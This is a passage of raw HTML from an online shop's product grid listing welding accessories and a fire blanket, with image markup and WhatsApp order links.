src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/387-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Fire Blanket Golden" aria-hidden="true" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/387-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/387-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/387-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/387-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/387-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/387-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/387-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/387-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/387-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9411" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Personal Safety		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=fire-blanket-golden" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fire Blanket Golden</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Fire Blanket Golden%20https://perfectmiddleeast.com/?product=fire-blanket-golden" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9374 status-publish last instock product_cat-plasma-welding-accessories product_cat-welding product_tag-220649-electrode-130a product_tag-220649-electrode-130a-in-dubai product_tag-220649-electrode-130a-in-gulf product_tag-220649-electrode-130a-in-oman product_tag-220649-electrode-130a-in-uae product_tag-220649-electrode-130a-near-me has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=220649-electrode-130a">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1160-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="220649 Electrode 130A" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1160-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1160-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1160-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1160-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1160-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1160-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1160-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1160-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1160-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1161-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="220649 Electrode 130A" aria-hidden="true" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1161-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1161-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1161-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1161-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1161-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1161-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1161-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1161-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1161-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9374" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Plasma Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=220649-electrode-130a" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">220649 Electrode 130A</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20220649 Electrode 130A%20https://perfectmiddleeast.com/?product=220649-electrode-130a" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9365 status-publish first instock product_cat-plasma-welding-accessories product_cat-welding product_tag-220646-nozzle-130a product_tag-220646-nozzle-130a-in-dubai product_tag-220646-nozzle-130a-in-gulf product_tag-220646-nozzle-130a-in-oman product_tag-220646-nozzle-130a-in-uae product_tag-220646-nozzle-130a-near-me has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=220646-nozzle-130a">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1155-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="220646 Nozzle 130A" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1155-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1155-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1155-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1155-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1155-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1155-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1155-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1155-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1155-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1156-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="220646 Nozzle 130A" aria-hidden="true" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1156-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1156-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1156-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1156-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1156-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1156-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1156-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1156-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1156-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9365" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Plasma Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=220646-nozzle-130a" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">220646 Nozzle 130A</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20220646 Nozzle 130A%20https://perfectmiddleeast.com/?product=220646-nozzle-130a" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9359 status-publish instock product_cat-plasma-welding-accessories product_cat-welding product_tag-220930-nozzle-45a product_tag-220930-nozzle-45a-in-dubai product_tag-220930-nozzle-45a-in-uae product_tag-220930-nozzle-45a-near-me product_tag-weldon-220930-nozzle-45a has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=220930-nozzle-45a">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1150-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="220930 Nozzle 45A" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1150-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1150-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1150-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1150-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1150-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1150-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1150-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1150-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1150-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1151-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="220930 Nozzle 45A" aria-hidden="true" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1151-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1151-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1151-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1151-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1151-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1151-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1151-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1151-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1151-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9359" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Plasma Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=220930-nozzle-45a" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">220930 Nozzle 45A</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20220930 Nozzle 45A%20https://perfectmiddleeast.com/?product=220930-nozzle-45a" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9355 status-publish last instock product_cat-tig-welding-accessories product_cat-welding product_tag-good-quality-tig-rod-aluminium-er5183 product_tag-tig-rod-aluminium-er5183 product_tag-tig-rod-aluminium-er5183-in-dubai product_tag-tig-rod-aluminium-er5183-in-gulf product_tag-tig-rod-aluminium-er5183-in-oman product_tag-tig-rod-aluminium-er5183-in-uae product_tag-tig-rod-aluminium-er5183-in-usa product_tag-tig-rod-aluminium-er5183-near-me has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=tig-rod-aluminium-er5183">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1147-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Tig Rod Aluminium ER5183" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1147-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1147-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1147-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1147-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1147-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1147-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1147-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1147-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1147-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1148-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Tig Rod Aluminium ER5183" aria-hidden="true" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1148-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1148-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1148-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1148-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1148-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1148-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1148-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1148-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1148-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9355" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=tig-rod-aluminium-er5183" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tig Rod Aluminium ER5183</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Tig Rod Aluminium ER5183%20https://perfectmiddleeast.com/?product=tig-rod-aluminium-er5183" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9352 status-publish first instock product_cat-mig-welding-accessories product_cat-welding product_tag-mig-wire-aluminum-er5183 product_tag-mig-wire-aluminum-er5183-in-dubai product_tag-mig-wire-aluminum-er5183-in-gulf product_tag-mig-wire-aluminum-er5183-in-oman product_tag-mig-wire-aluminum-er5183-in-uae product_tag-mig-wire-aluminum-er5183-in-uase product_tag-mig-wire-aluminum-er5183-in-usa product_tag-mig-wire-aluminum-er5183-weldon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=mig-wire-aluminum-er5183">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1145-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Mig Wire Aluminum ER5183" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1145-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1145-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1145-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1145-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1145-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1145-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1145-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1145-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1145-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1146-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Mig Wire Aluminum ER5183" aria-hidden="true" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1146-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1146-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1146-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1146-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1146-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1146-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1146-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1146-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1146-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; 